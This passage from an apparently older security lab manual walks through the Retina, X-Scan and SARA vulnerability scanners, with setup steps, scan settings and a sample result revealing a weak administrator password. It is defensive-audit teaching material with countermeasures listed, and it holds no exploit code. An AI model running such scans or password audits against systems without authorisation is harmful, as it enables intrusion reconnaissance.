

Retina will scan the target for open ports, any shares, users, services, machine information, and will perform a security audit of the target for known vulnerabilities.



In this example, a critical SNMP error is selected and the details of this error are displayed in the lower section of the application, including these areas:

- **Description**
- Risk Level
- How To Fix
- Related Links
- CVE link (Common Vulnerabilities and Exposures Web site)



**\*Note:** Retina is used by attackers to find faults and exploit them. Retina is used by security administrators to find and correct those same exploits. Among the commercial vulnerability scanners available, Retina is one of the best.

## **Lab 64: Target Assessment**

*Assessment of Target Security: X-Scan* 

#### **Prerequisites:** None

**Countermeasures:** Secure ACLs, Bastion computer, host-based firewalls **Description:** The X-Scan application is designed to perform a security assessment of the target. X-Scan scans ports, traceroutes, performs audits with numerous canned scripts, generates precise reports, and provides recommended solutions for security concerns and much more. X-Scan is basically the free equivalent of Retina (see Lab 63). **Procedure:** Start the application, set the parameters, and execute.

Click on the **xscan\_gui** icon to start the X-Scan application.



The X-Scan application starts. Configure the X-Scan application by clicking on **Config** and then clicking on **Scan Parameter**.



Under the **Basic config** tab, enter the target **IP Address**. Change the default **Skip host when failed to ping** to **Scan always**.



Under the **Port** tab, enter the ports in **Scan port** and **Scan mode** to scan on the target.



The remaining information may be left at default values unless this is an SNMP assessment, which is configured on the **Snmp** tab. Click **OK**.



To begin the assessment click the start button **D** or click on **File** and then click **Start**. The results are displayed as the assessment executes.



An HTML page displaying an itemized result of the assessment is given by clicking on the green report button  $\blacksquare$  or by clicking on **View** and then clicking on **Report**.



By clicking on the **Details** selection on the Web page reveals the specifics of the results.



Click on individual results to display each vulnerability result. In this example, the **NT Server Password** was selected, which scrolls to the area of the results page for those details. This example shows the following:

- The Administrator password was determined to be **123**.
- The account was last logged into Fri Nov 18 21:48:43 2005.
- $\blacksquare$  The account has logged in a total of 9 times.
- **\*Note:** Keep in mind that attackers look at all data collected. If an Administrator account has only logged in a total of 9 times, this may indicate that the user does not use that server very much or is not logging out and may not dedicate appropriate security measures to keep that server up to date. Even if the password cannot be determined by X-Scan, the fact that this server has port 3389 open indicates other tools may be able to gain access (Lab 59).



**\*Note:** X-Scan is an excellent tool to check for vulnerabilities against servers and the price (free) cannot be beat.

# **Lab 65: Vulnerability Scanner**

### *Perform Vulnerability Assessment: SARA*

**Prerequisites:** None

**Countermeasures:** Secure ACLs, Bastion servers/workstations

**Description:** SARA (Security Auditor's Research Assistant) discovers, analyzes, and reports on security vulnerabilities of network-based computers, servers, routers, and firewalls. SARA is built to support the large-scale enterprise model that contains more than 25,000 nodes and is approved for operation in the SANS Top 10 and Top 20 environments. Remember that all commands in Linux are *case sensitive*.

**Procedure:** Compile, install, execute against target, and review the results.

From the directory containing the compressed files, type **tar –zxvf sara-6.0.7b.tgz**.

The files will uncompress into a new directory named **sara-6.0.7b**.

Change to the new directory by typing **cd sara-6.0.7b** and pressing **Enter**. The SARA application must be configured for the specific machine it is on.

This is done by typing **./configure**.



SARA will now configure to the specific machine it is on.



The next step is to create the SARA file by typing:

./make



The SARA application will now be created.



To execute the SARA application type:

./sara



The SARA application will start in *Mozilla*.



On the left side of the screen click on **Target selection**.



For the **Primary Target Selection** enter the target hostname or IP address. In this example the target IP address is 172.16.1.46.

For the **Scanning level selection**, select **Extreme**. Click the **Start the scan** button.



### **Start the scan**

SARA will initialize the scan against the target.

